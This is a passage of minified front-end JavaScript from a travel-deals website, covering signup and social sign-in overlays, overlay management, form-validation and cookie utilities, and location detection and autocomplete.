o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" 